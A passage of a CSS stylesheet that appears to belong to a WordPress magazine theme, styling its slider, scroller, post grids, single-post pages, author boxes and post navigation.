height: 13px;
margin: 0 auto;
position: relative;
}

.ei-slider-thumbs li{
position: relative;
float: left;
height: 100%;
}

.ei-slider-thumbs li.ei-slider-element{
top: 0px;
left: 0px;
position: absolute;
height: 100%;
z-index: 100;
text-indent: -9000px;
background-color: #f14d4d;
}

.ei-slider-thumbs li a{
background: #eee;
box-shadow: 0px 1px 1px #ccc;
display: block;
text-indent: -9000px;
width: 100%;
height: 100%;
cursor: pointer;
transition: background 0.2s ease;
}

.ei-slider-thumbs li a:hover{
background-color: #f0f0f0;
}

.ei-slider-thumbs li img{
position: absolute;
bottom: 50px;
opacity: 0;
z-index: 999;
max-width: 100%;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-o-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
transition: all 0.4s ease;
-webkit-box-reflect: 
below 0px -webkit-gradient(
linear, 
left top, 
left bottom, 
from(transparent), 
color-stop(50%, transparent), 
to(rgba(255,255,255,0.3))
);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.ei-slider-thumbs li:hover img{
opacity: 1;
bottom: 13px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}



/* ======== Scroller and elements ======== */

#myScroller{
visibility: hidden;
}

.radiant_scroller {
display: inline-block;
position: relative;
margin: 25px 0px 0px 0px!important;
width: 100%!important;
max-width: 1240px!important;
visibility: hidden;
}

.radiant_scroller_wrapper {
width: 100%!important;
max-width: 1240px!important;
overflow: hidden;
}

.radiant_scroller_wrapper .scroller-el {
display: inline-block;
position: relative!important;
max-width: 413px;
margin: 0px 3px 0px 0px!important;
padding: 0px!important;
}

.scroller_item img{
transition: 0.4s;
opacity: 0.9;
}

.scroller_item:hover img{
opacity: 1;
}

.scroler_content h1 a{
display: block;
position: absolute;
bottom: 30px;
left: 5px; 
width: auto;
max-width: 81%;
z-index: 10;
margin: 0px 0px 0px 0px;
padding: 15px;
color: #fff;
font-size: 18px;
line-height: 26px;
text-shadow: 1px 1px 0px #444;
transition:0.2s;
}


.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type {
margin-right: 0;
}
.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el {
margin-bottom: 0;
}


.radiant-navigation{
position: absolute;
bottom: 3px;
left: 0px;
width: 100%;
z-index: 20;
}

.radiant_scroller .radiant-next, .radiant_scroller .radiant-prev {
width: 42px;
height: 42px;
transition:0.2s;
}

.radiant_scroller .radiant-next {
background:url("images/right_arrow.png") no-repeat;
background-color:rgba(51,51,51, 0.8);
position: absolute;
bottom: 0px;
right: 0px;
cursor: pointer;
}

.radiant_scroller .radiant-prev {
background:url("images/left_arrow.png") no-repeat;
background-color:rgba(51,51,51, 0.8);
cursor: pointer;
}

.radiant_scroller .radiant-next:hover, .radiant_scroller .radiant-prev:hover {
background-color:rgba(51,51,51, 1);
}

.radiant_scroller .radiant-pagination {
display: none;
}





/*----------------------------*/ 
/*---------5.Home Page--------*/ 
/*----------------------------*/ 


#main_content p{
margin: 0px;
padding: 0px;
}

#home_content{
background-color: #fff;
width: 600px; 
margin: 25px 0px 0px 0px;
float: left;
padding: 0px;
}

#home_content_inner {
display: inline-block;
float: left;
width: 100%!important;
padding: 0px 0px 0px 0px;
}


	
	
/*----------------------------*/
/*-------6.Pages Content------*/ 
/*----------------------------*/

#content {
background-color: #fff;
width: 630px; 
margin: 25px 0px 0px 0px;
float: left;
}

#content.hide_sidebar {
background-color: #fff;
width: 1220px; 
float: left;
margin: 0px 0px 0px 0px;
}

.cat_title_box {
background-color: #f14d4d;
color:#fff;
display: inline-block;
margin: 20px 0px 0px 0px;
padding: 10px 0px;
float: left;
width: 100%;
font-size: 20px;
line-height: 20px;
}

.cat_title_box h3{
color:#fff;
display: inline-block;
float: left;
margin: 0px 5px 0px 15px;
font-size: 20px;
line-height: 24px;
font-weight: bold;
}

.cat_title_box li a{
display: inline-block;
float: left;
margin: 2px 0px 0px 5px;
padding: 0px 6px;
font-size: 11px!important;
line-height: 22px!important;
color:#fff;
font-weight: bold;
border-radius: 5px;
transition: 0.2s;
}

.cat_title_box li a:hover{
background-color: #444;
}


#easy_pagination_index {
display: inline-block;
width: 100%;
position: relative;
margin: 5px 0px 30px 0px;
float: left;
}

#easy_pagination_index li{
background-color: #fff;
border: 1px solid #eee;
display: inline-block;
margin: 0px 8px 0px 0px;
padding: 5px 8px;
font-size: 11px;
color: #777;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

#easy_pagination_index li:hover{
background-color: #f14d4d;
color: #fff;
}

#easy_pagination_index li.current {
background-color: #f14d4d;
color: #fff;
}



.cats_and_formats_box{
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
}

.custom_cat_class{ 
color:#fff!important;
background-color: #00c5ff;
display: inline-block;
float: left;
font-size: 10px;
line-height: 17px!important;
text-decoration: none;
margin: 0px 0px 0px 0px;
padding: 0px 6px 0px 6px;
font-weight: bold;
border-radius: 5px;
}

.gecko .custom_cat_class{ 
line-height: 18px!important;
}

.home_posts_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 11px;
line-height: 24px;
color:#555;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}



.custom_read_more{ 
display: inline-block;
color: #f14d4d!important;
display: inline-block;
float: left;
font-size: 11px;
line-height: 20px;
text-decoration: none;
margin: 10px 0px 0px 0px;
padding: 2px 0px 2px 0px;
font-weight: bold;
transition:0.2s;
}

.custom_read_more a:hover{ 
color: #555!important;
}

.custom_read_more a{ 
color:#f14d4d;
transition:0.2s;
}



/*------------------------------*/ 
/*------------7.Post------------*/ 
/*------------------------------*/ 


.mosaicflow__column {
float:left;
}

.mosaicflow {
display: inline-block;
width: 100%;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 285px; 
}

.post, .product  {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
position: relative;
float: left;
display: inline-block;
width: 285px; 
margin: 0px 0px 25px 0px!important;
padding: 0px 0px 10px 0px; 
visibility: hidden;
}

.index_inner.one_column {
width: 100.5%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 600px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 585px!important;
}



.index_inner.one_line {
width: 100.5%;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 600px!important;
}

.index_inner.one_line .post:last-child, .index_inner.one_line .product:last-child{
margin: 0px 0px 0px 0px!important;
}

.index_inner.one_line .post .post_img_box, .index_inner.one_line .product .post_img_box{
width: 200px;
height: 140px;
display: inline-block;
float: left;
margin: 0px 25px 20px 0px;
padding: 0px;
}

.index_inner.one_line .bottom_info_box{ 
display: block;
width: auto; 
float: none;
margin: 0px;
padding: 10px 0px 20px 0px;
}

.index_inner.one_line .post h2 a, .index_inner.one_line .product h2 a{
margin: 0px 0px 0px 0px;
}

.index_inner.one_line .post_format_video, .index_inner.one_line .post_format_image, .index_inner.one_line .post_format_audio{
top: 10px;
left: 166px;
}


.post .home_posts_img_box, .product .home_posts_img_box {
display: inline-block;
margin: 0px 20px 0px 0px;
float: left;
overflow: hidden;
position: relative;
width: 100%;
height: auto;
padding: 0px!important;
}

.post .post_img_box, .product .post_img_box{
width: 100%;
overflow: hidden;
display: inline-block;
float: left;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.post img, .product img{
display:block;
margin: 0px;
width: 100%;
height:auto;
padding: 0px!important;
transition:0.2s;
}

.post h2 a, .product h2 a{
display: block;
width: 100%;
margin: 5px 0px 0px 0px;
padding: 0px 0px 0px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
color: #000;
transition:0.2s;
}

.post h2, .product h2{
margin: 0px!important;
}

.post h2 a:hover, .product h2 a:hover{
color: red;
}

.post p{
display: block;
width: 100%;
padding: 10px 0px 10px 0px!important;
text-indent: 0px;
color: #666;
font-size: 13px;
line-height: 23px;
}

.product p{
display: block;
width: 100%;
padding: 10px 0px 10px 0px!important;
text-indent: 0px;
color: #666;
font-size: 13px;
line-height: 23px;
}

.product .cat_author{
display: none;
}

.bottom_info_box{ 
display: inline-block;
width: 100%; 
float: left;
margin: 5px 0px 0px 0px;
padding: 5px 0px 10px 0px;
}

.info_box_inner{
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
padding: 0px;
}

.category_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
vertical-align: top;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 0px 9px 0px 0px;
padding: 0px 7px 0px 21px!important;
font-weight: bold;
text-indent: 0px;
}

.cat_author{
display: inline-block;
vertical-align: top;
float: left;
margin: 0px 0px 0px 0px;
font-size: 10px;
line-height: 24px;
font-weight: bold;
color: #888;
cursor: pointer;
transition:0.2s;
}

.cat_author img.avatar{
width: 20px!important;
height: 20px!important;
display: inline-block;
float: left;
border-radius: 50px;
}

.cat_author a{
padding: 0px 7px 0px 10px;
color: #888;
transition:0.2s;
}

.cat_author a:hover{
color: red;
}

.post_meta_line{
display: block;
}

.post .custom_read_more{
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

.product .custom_read_more{
display: none;
}

.wpb_row .post-single-rate{
background: #ff0000;
display: block;
position: relative;
width: 60px;
height: 20px;
padding: 15px 5px 30px 8px;
margin: 0px 0px 0px 0px;
text-align: center;

color: #fff;
text-transform:uppercase;
font-size: 20px;
line-height: 20px;
opacity: 0.95;
z-index: 10;
}

.wpb_row .rate_procent{
font-size: 12px;
}

.wpb_row .rate_title_final{
display: block;
font-size: 11px;
}


.wpb_row .post-single-rate.hide{
display: none;
}

.wpb_row .post-single-rate.hide.custom, .wpb_row .post-single-rate.hide.top, .wpb_row .post-single-rate.hide.custom{
display: block!important;
} 

.post .post-single-rate{
background: #ff0000;
display: inline-block;
position: relative;
padding: 0px 3px 1px 3px;
float: left;
margin: -21px 0px 0px 5px;
}


.post_format_video, .post_format_image, .post_format_audio{
position: absolute;
top: 10px;
right: 10px;
margin: 0px 0px 0px 0px;
width: 0px;
height: 0px;
border-radius: 50px;
transition: 0.2s;
}

.touchcarousel-item:hover .post_format_video, .touchcarousel-item:hover .post_format_image, .touchcarousel-item:hover .post_format_audio{
width: 25px;
height: 25px;
}
.feat_post_box:hover .post_format_video, .feat_post_box:hover .post_format_image, .feat_post_box:hover .post_format_audio{
width: 25px;
height: 25px;
}

.post:hover .post_format_video, .post:hover .post_format_image, .post:hover .post_format_audio{
width: 25px;
height: 25px;
}


.product .post_format, .product .post_format_video, .product .post_format_image, .product .post_format_audio{
display: none;
}


.post_format{
display: none;
}

.post_format_video{
background: url("images/post_format_video.png") no-repeat center center;
}

.post_format_image{
background: url("images/post_format_image.png") no-repeat center center;
}

.post_format_audio{
background: url("images/post_format_audio.png") no-repeat center center;
}




/*---------Slider post format styles---------*/

.slider_format {
display: block;
width: 100%;
height: auto;
margin: 0px!important;
position: relative; 
}

.slider_format .slides img{
margin: 0px!important;
width: 100%;
height: auto;
display: block;
}

.slider_format .flex-direction-nav{
width: 65px; 
height: 30px;
position: absolute; 
right: 15px;
bottom: 15px;
float: left;
display: inline-block;
-webkit-transition: all .3s ease;
}

.slider_format .flex-direction-nav .flex-next{
background: url("images/btn-next-slider.png") no-repeat;
display: inline-block;
width: 30px; 
height: 30px;
float: right;
text-indent: -9999px;
cursor: pointer;
}

.slider_format .flex-direction-nav .flex-next:hover{
opacity: 0.7;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

.slider_format .flex-direction-nav .flex-prev{
background: url("images/btn-prev-slider.png") no-repeat;
display: inline-block;
width: 30px; 
height: 30px;
float: left;
text-indent: -9999px;
cursor: pointer;
}

.slider_format .flex-direction-nav .flex-prev:hover{
opacity: 0.7;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}



/*----------------------------*/ 
/*-------8.Single Content-----*/ 
/*----------------------------*/ 


#single_content {
border: 1px solid #f9f9f9;
background-color: #fff;
width: 600px; 
margin: 25px 0px 0px 0px;
padding: 0px 20px 0px 20px; 
float: left;
visibility: hidden;
}

#single_content.fixed_sidebar{
width: 560px; 
}

#single_content.hide_sidebar  {
background-color: #fff;
width: 1220px; 
margin: 0px 0px 0px 0px;
float: left;
visibility: hidden;
}

.single_post_line{
background-color: #f14d4d;
display: block;
width: 600px;
height: 3px; 
margin: 0px 0px 20px -20px;
}

.single_post{
width: 100%;
display: inline-block;
float: left;
margin: 0px;
}

.single_video_full_width{
width: 100%;
height: auto;
display: inline-block;
margin: 5px 0px 0px 0px!important;
}


.single_video_full_width .video-container {
margin: 20px 0px 0px 0px;
}

/*---Full width image---*/ 

.big_image_cover{
width: 100%;
position: relative;
max-height: 500px;
height: auto;
display: inline-block;
margin: 25px 0px 0px 0px!important;
padding: 0px;
overflow: hidden;
}

.big_image_cover .photo_bg_shadow{
background: url("images/big_shadow.png") repeat-x bottom;
display: block;
position: absolute;
top: 0px;
width: 100%;
height: 100%!important;
}

.big_image_cover img{
width: 100%;
height: auto;
}


/*---Full width - Parallax---*/ 

.single_photo {
display: inline-block;
margin: 25px 0px 0px 0px!important;
width: 100%;
min-height: 500px;
height: 100%!important;
background-attachment: fixed;
background-position: 50% 0;
background-repeat: no-repeat;
background-size: cover;
position: relative;
}

.single_photo .photo_bg_shadow{
background: url("images/big_shadow.png") repeat-x bottom;
position: relative;
min-height: 500px;
height: 100%!important;
}

.photo_bg_inner{
display: inline-block;
position: absolute;
bottom: 50px;
width: 100%;
}

.photo_bg_inner h1{
display: inline-block;
color:#fff;     
font-size: 35px;
line-height: 40px;
padding: 5px 10px 6px 5px;
margin: 0px 20px 0px 0px;
font-weight: bold;
text-shadow: 1px 1px 0px #333;
}

.photo_bg_inner .post_meta_line{
display: inline-block;
padding: 0px!important;
margin: 0px 0px 0px 7px!important;
color: #fff!important;
}

.photo_bg_inner .single_post_time{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
background-color: none!important;
padding: 0px 7px 0px 23px!important;
margin: 9px 8px 0px 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
}



.photo_bg_inner .cat_author{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
margin: 9px 15px 0px 15px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #000;
}


.photo_bg_inner .cat_author a{
color: #fff;
text-shadow: 0px 0px 1px #000;
}
.photo_bg_inner .cat_author a:hover{
color: #eee;
}

.single_title h1{
display: inline-block;
width: 100%;
float: left;
margin: 0px 0px 5px 0px;
font-size: 30px;
font-weight: bold;
color: #000;
line-height: 130%;
}

.page .single_title h1{
margin: 25px 0px 5px 0px;
}

.page .single_post .single_thumbnail img{
margin: 0px 0px 0px -20px;
}

.page  .single_post .post_meta_line {
margin: 5px 0px 5px 0px;
}

.single_post .post_meta_line {
display: inline-block;
width: 100%;
margin: 5px 0px 15px 0px;
height: 40px;
}

.single_post_time{
background: url("images/cat_time_icon.png") no-repeat 5% 55%;
display: inline-block;
vertical-align: top;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 9px 10px 0px 0px;
padding: 0px 7px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.single .single_post_cat{
display: inline-block;
float: left;
margin: 13px 10px 10px 0px;
}

.single  .cat_author{
margin: 9px 10px 10px 15px;
}

.single  .cat_author img.avatar{
margin: 3px 10px 0px 0px;
border: none;
padding: 0px;
}
.single  .cat_author a{
margin: 0px 0px 0px 0px!important;
padding: 0px 7px 0px 0px!important;
font-size: 10px;
line-height: 24px;
text-transform: capitalize!important;
}

.single_post .single_thumbnail img{
display: inline-block;
float: left;
width: 600px;
height: auto!important;
margin: 0px 0px 20px -20px;
padding: 0px;
-webkit-transition: all .3s ease;
}

.single_post #review-box{
margin: 5px 20px 20px 0px;
}


.single_post .slider_format{
display: inline-block;
margin: 20px 0px 20px 0px!important;
}


#home_content .video-container {
margin: 0px;
}

.video-container {
position: relative;
margin: 0px 0px 30px 0px;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
border: none!important;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}



.single_text{
padding: 0px 0px 0px 0px;
display: block;
width: 100%;
font-size: 16px;
color: #4b4b4b;
line-height: 26px;
}

.single_text .single_thumbnail_small{
padding: 7px 25px 15px 0px;
float: left;
display: inline-block;
width: 250px;
}

.single_text .single_thumbnail_small ul{
background: #fafafa;
padding: 0px 0px 0px 0px!important;
margin: -6px 0px 0px 0px!important;
float: left;
display: inline-block;
width: 250px;
}

.single_text .single_thumbnail_small ul li{
border-bottom: 1px solid #f5f5f5;
width: 100%;
padding: 3px 0px 3px 0px!important;
margin: 0px!important;
float: left;
display: block;
list-style: none;
}

.single_text .single_thumbnail_small ul li a{
background: url("images/sidebar_li_arrow.png") no-repeat left center;
width: 85%;
padding: 5px 0px 5px 15px!important;
margin: 0px 0px 0px 10px!important;
display: block;
font-size: 12px;
color: #333;
font-weight: bold;
line-height: 19px!important;
transition: 0.2s;
}

.single_text .single_thumbnail_small ul li a:hover{
color: #f14d4d;
}

.single_text h1, .single_text h2, .single_text h3, .single_text h4, .single_text h5, .single_text h6{
padding: 5px 0px 20px 0px!important;
line-height: 135%;
font-weight: bold;
}

.single_text .review-final-score h1, .single_text .review-final-score h2, .single_text .review-final-score h3, .single_text .review-final-score h4{
line-height: 100%;
}

.single_text ul {
margin: 0px 0px 25px 0px;
}

.single_text ul li{
list-style: disc;
margin: 0px 20px 2px 20px;
}


.single_text ol {
margin: 0px 0px 25px 0px;
}

.single_text ol li{
list-style: decimal;
margin: 0px 20px 2px 20px;
}

.single_text p{
margin-bottom: 30px!important;
text-indent: 0px;
}


.single_text img{
height: auto;
max-width: 100%;
}

.single_text img.aligncenter {
display: block!important;
margin-left: auto!important;
margin-right: auto!important;
}

#post-pagination{
display: inline-block;
width: 100%;
margin: 20px 0px 10px 0px;
}

#post-pagination a { 
border: 1px solid #eee;
padding: 4px 8px;
margin: 2px 0px 2px 3px;
text-decoration: none;
color: #666;
background: #ffffff;
transition: 0.2s;
}

#post-pagination .current-post-page { 
border: 1px solid #eee;
padding: 4px 8px;
margin: 2px 0px 2px 3px;
text-decoration: none;
color: #fff;
background: #f14d4d;
}

#post-pagination a:hover { 
color: #fff;
background: #f14d4d;
}

.wp-caption {
max-width: 100%; 
padding: 0px!important;
margin: 0px 0px 0px 30px!important;
text-align: center;
background: #fff; 
}

.wp-caption img{
padding: 0px!important;
margin: 0px!important;
}

.wp-caption p.wp-caption-text {
background: #fff; 
font-size: 12px;
line-height: 22px;
color: #888;
margin: 0px!important;
padding: 3px 0px!important;
text-indent: 0px;
font-style: italic;
}



#tags_simple {
display: inline-block;
margin: 0px 0px 0px 0px;
padding: 0px;
list-style-type: none;
overflow: hidden;
}
#tags_simple li { 
display: inline-block;
background: url("images/tag_single.png") no-repeat 8px 8px;
background-color: #444;
margin: 0px 5px 5px 0px;
padding: 0px 8px 0px 20px;
transition: 0.2s;
}

#tags_simple li a{ 
color: #fff;
font-size: 11px!important;
line-height: 22px;
font-weight: bold;
}

#tags_simple li:hover{
background-color: #f14d4d!important;
}

#tags_simple li a{
color: #fff;
}


.essb_links {
padding: 0px 0px 10px 0px!important;
display: inline-block;
}



/*----------Author box----------*/ 

#content #author_box{
width: 600px;
margin: 0px 0px 30px 0px;
padding: 0px 0px 10px 0px;
}

#author_box{
background-color: #f9f9f9;
display: inline-block;
position: relative;
width: 100%;
height: auto;
padding: 0px 0px 20px 0px;
margin: 30px 0px 20px 0px;
}

#author_box img{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
padding: 0px;
width: 70px;
height: 70px;
}

.authorinfo{
display: block;
padding: 0px 0px 0px 100px;
}

#author_box h4{
display: inline-block;
float: left;
font-size: 18px;
color:#333;
margin:0;
padding: 10px 0px 0px 0px;
}

#author_box h4 a{
text-decoration:none;
color: #333;
font-weight: bold;
text-transform: capitalize!important;
transition: 0.2s;
}

#author_box h4 a:hover{
color: red;
}

#author_box p{
display: block;
float: left;
width: 96%;
color:#777;
line-height: 22px;
margin: 10px 0px 15px 0px;
padding: 0px 0px 0px 0px;
text-indent: 0px;
}

#author_box p a{
color: #f14d4d;
}

.author_icons{
display: inline-block;
position: absolute;
top: 15px;
right: 15px;
height: 20px;
}

.author_icons li{
display: inline-block;
height: 20px;
width: 20px;
margin: 0px 0px 0px 10px;
}

.author_icons li a{
height: 20px;
width: 20px;
cursor: pointer;
display: inline-block;
}

.google_icon{
background: url("images/author-gplus.png") no-repeat center center;
}

.twitter_icon{
background: url("images/author-twitter.png") no-repeat center center;
}

.facebook_icon{
background: url("images/author-fb.png") no-repeat center center;
}

.linkedin_icon{
background: url("images/linkedin_hover.png") no-repeat center center;
}

.instagram_icon{
background: url("images/instagram_hover.png") no-repeat center center;
}

.author-link{
display: inline-block;
color: #666;
padding: 0px 0px 10px 0px;
}

/*----------Single similar posts----------*/ 


#similar-post{
display: inline-block;
width: 580px;
padding: 0px 0px 0px 0px;
margin: 25px 0px 0px 0px;
}

#similar-post .sim_title_box{
background-color: #f5f5f5;
width: 560px;
padding: 5px 0px;
margin: 0px;
}

#similar-post .sim_title_box span{
background-color: #f14d4d;
padding: 8px 8px;
font-size: 14px!important;
line-height: 22px;
color: #fff;
font-weight: bold;
}

#similar-post li{
border-bottom: 1px solid #f5f5f5;
display: inline-block;
position: relative;
float: left;
width: 93%;
margin: 20px 0px 0px 0px!important;
padding: 0px 0px 15px 0px;
visibility: hidden;
}

#similar-post .similar_posts img{
display: inline-block;
width: 100%;
height: auto;
float: left;
margin: 0px 0px 7px 0px;
}

#similar-post .similar_posts h3 {
display: inline-block;
margin: 7px 0px 0px 0px;
line-height: 22px;
font-size: 13px!important;
font-weight: bold;
}

#similar-post .similar_posts h3 a{
color: #000;
transition:0.2s;
}

#similar-post .similar_posts h3 a:hover{
color: red;
}

.similar_posts_cat{
position: absolute;
top: 10px;
left: 10px;
}


/*----------Navigation----------*/ 

.nav_svg{
display: none;
}

.nav-slide .sticky_post {
position: fixed;
top: 90%;
display: block;
outline: none;
text-align: left;
z-index: 1000;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}

.nav-slide .sticky_post.sticky_prev_post {
border-top: 1px solid #ddd;
border-right: 1px solid #ddd;
border-bottom: 1px solid #ddd;
left: 0px;
}

.nav-slide .sticky_post.sticky_next_post {
border-top: 1px solid #ddd;
border-left: 1px solid #ddd;
border-bottom: 1px solid #ddd;
right: 0px;
}

.nav-slide .sticky_post svg {
display: block;
margin: 0 auto;
padding: 0;
}

.nav-slide .icon-wrap {
position: relative;
z-index: 100;
display: block;
padding: 20px;
background-color: #fff;
}

.nav-slide svg.icon {
fill: #34495e;
}

.nav-slide .sticky_post_content {
background-color: #34495e;
position: absolute;
top: 50%;
min-height: 100px;
max-width: 300px;
padding: 0 100px;
-webkit-transition: -webkit-transform 0.3s;
transition: transform 0.3s;
}


.nav-slide .sticky_post.sticky_prev_post .sticky_post_content {
left: 0;
padding-right: 120px;
-webkit-transform: translateY(-50%) translateX(-100%);
transform: translateY(-50%) translateX(-100%);
}

.nav-slide .sticky_post.sticky_next_post .sticky_post_content {
right: 0;
padding-left: 120px;
text-align: right;
-webkit-transform: translateY(-50%) translateX(100%);
transform: translateY(-50%) translateX(100%);
}

.nav-slide h3 {
display: inline-block;
height: auto;
margin: 0;
padding: 20px 0;
color: #fff;
font-weight: normal;
font-size: 17px;
line-height: 24px;
white-space: nowrap;
overflow: hidden;
}

.nav-slide h3 a{
display: inline-block;
height: auto;
max-width: 300px;
color: #fff;
}

.nav-slide img {
position: absolute;
top: 0;
width: 100px;
height: 100px;
}

.nav-slide .sticky_post.sticky_prev_post img {
right: 0;
}

.nav-slide .sticky_post.sticky_next_post img {
left: 0;
}

.nav-slide .sticky_post:hover .sticky_post_content {
-webkit-transform: translateY(-50%) translateX(0); 
transform: translateY(-50%) translateX(0);
}





#navigation_images{
display: inline-block;
width: 100%;
margin: 25px 0px 20px 0px;
}

#navigation_images .alignleft {
width: 48%;
display: inline-block;
position: relative;
}

#navigation_images .alignright {
width: 48%;
display: inline-block;
position: relative;
}

#navigation_images .alignleft img{
width: 100%;
min-height: 150px;
max-height: 150px;
display: inline-block;
margin: 0px;
float: left;
}

#navigation_images .alignright img{
width: 100%;
min-height: 150px;
max-height: 150px;
display: inline-block;
margin: 0px;
float: right;
}


.prev_link_title, .next_link_title{
display: inline-block;
padding: 15px 0px 0px 0px;
font-size: 13px;
line-height: 21px;
font-weight: bold;
text-align: center;
}
.prev_link_title a, .next_link_title a{
color: #000;
transition: 0.2s;
}
.prev_link_title a:hover, .next_link_title a:hover{
color: red;
}

.prev_title_icon{
background: url("images/prev_title_icon.png") no-repeat center center;
display: inline-block;
position: absolute;
top: 10px;
left: 10px;
width: 20px;
height: 20px;
}

.next_title_icon{
background: url("images/next_title_icon.png") no-repeat center center;
display: inline-block;
position: absolute;
top: 10px;
right: 10px;
width: 20px;
height: 20px;
}

#navigation_images a:hover{
color: #f14d4d;
}

#navigation_images span{
font-size: 13px;
line-height: 20px;
color: #fff;
}

.prev_link_title span{
float: right;
}
.next_link_title span{
float: left;
}




#wpautbox-below{
display: inline-block;
margin: 0px 0px 20px 0px;
width: 100%;
}

#wpautbox-below ul .a-tab-active{
margin: 0px!important;
}

#wpautbox-below ul .a-tab-last{
border-top: 1px solid #fff!important;
margin: 0px!important;
}

#wpautbox-below ul .a-tab-first{
border-top: 1px solid #fff!important;
margin: 0px!important;
}

#wpautbox-below .wpautbox-avatar img{
border: none;
display: block;
margin: 0px 0px 0px 0px;
width: 80px;
height: 80px;
}

#wpautbox-below .wpautbox-author-meta h4{
font-size: 18px;
line-height: 36px;
text-transform: uppercase;
}

#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{
margin: 0px;
}



.ssba{
display: block;
width: 100%;
padding: 0px 0px 20px 0px;
}



/*------------------------------*/ 
/*-------9.Page Templates-------*/ 
/*------------------------------*/ 


#content.full_width{
width: 100%;
display: inline-block;
float: left;
}

#content.full_width .single_post{
background: #fff;
width: 100%;
display: inline-block;
padding: 0px 0px 30px 0px;
margin: 0px;
}

#content.full_width .single_thumbnail{
display: inline-block;
max-width: 300px;
float: left;
margin: 0px 25px 20px 0px;
}

#content.full_width .single_thumbnail img{
margin: 0px 25px 0px 0px;
max-width: 300px;
height: auto;
}

#content.full_width .single_title h1{
display: block;
float: none;
width: 98%;
margin: 0px 0px 5px 0px;
}

#content.full_width  .single_post .post_meta_line {
margin: 5px 0px 5px 0px;
float: none;
display: block;
}

#content.full_width .single_post_time{
margin: 8px 10px 0px -5px;
}

#content.full_width .single_text{
display: block;
float: none;
width: 100%;
}


.post_nr {
width: 95%;
padding: 0px 0px 0px 0px;
display: inline-block;
float: left;
}

.post_nr h2{
color: #333;
font-size: 22px;
margin: 0px 0px 10px 0px;
font-weight: bold;
text-transform:uppercase;
}

.post_nr .search{
float: left;
margin: 10px 0 15px 0px;
}

.single-entry{
color: #333;
font-size: 15px;
line-height: 24px;
display: inline-block;
margin: 0px 0px 0px 0px;
padding-bottom: 20px;
}

.single-entry .search{
margin: 20px 0 0px 0px;
}

.search-results{
margin: 0px!important;
width: 100%!important;
float: left!important;
display: inline-block!important;
}

.search-no-results{
margin: 0px!important;
width: 100%!important;
float: left!important;
display: inline-block!important;
}



.page-template-auhor-php .big_image_cover{
width: 100%;
position: relative;
max-height: 350px;
height: auto;
display: inline-block;
margin: 0px 0px 0px 0px;
padding: 0px;
overflow: hidden;
}

.author_thumbnail img{
position: relative;
width: 100%!important;
min-height: 300px;
min-height: 300px;
margin: 0px 0px 0px 0px;
}

#author_content {
position: absolute;
bottom: 30px;
left: 30px;
float: left;
display: inline-block;
width: 95%; 
margin: 0px 0px 0px 0px;
}

.author_name{
display: block;
margin: 3px 0px 13px 0px;
padding: 2px 0px 0px 0px;
font-size: 20px;
font-weight: normal;
text-transform: uppercase;
line-height: 20px;
color: #fff;
text-shadow: 0px 0px 1px #555;
}

.author_avatar img{
border: none;
background:rgba(255,255,255, 0.3);
display: inline-block;
float: left;
width: 120px;
height: 120px;
margin: 0px 20px 0px 0px;
padding: 5px;
}

.author_description{
display: block;
padding: 0px 0px 13px 155px;
line-height: 22px;
color: #fff;
}

.author_description p{
font-size: 16px;
text-indent: 0px;
padding: 10px 0px;
text-shadow: 0px 0px 1px #555;
}

.author_description span{
display: block;
margin: 15px 0px;
font-weight: bold;
font-size: 14px;
text-transform: uppercase;
text-shadow: 0px 0px 1px #333;
}

.author_email{
background: url(images/menu_bg_line.png) repeat-x bottom;
background-color: #73c509;
display: inline-block;
float: left;
padding: 6px 10px 7px 10px;
color: #fff;
}


.author_post{
border-bottom: 1px solid #f9f9f9;
background:#fff!important;  
float: left;
display: inline-block;
width: 96%; 
margin: 15px 0px 0px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post:first-child{
margin: 30px 0px 0px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post:last-child{
border-bottom: none;
margin: 15px 0px 40px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post a img{ 
float: left;
display: inline-block;
margin: 0px 20px 0px 0px;
}

.author_posts_title{
display: block;
font-size: 15px;
line-height: 24px;
color: #333;
text-transform:uppercase;
}

.author_posts_title:hover{
color: #f14d4d;
}




#archive{
position: relative;
display: inline-block;
visibility: hidden;
width: 100%;
height: 100%;
padding: 0px 0px 0px 0px;
}
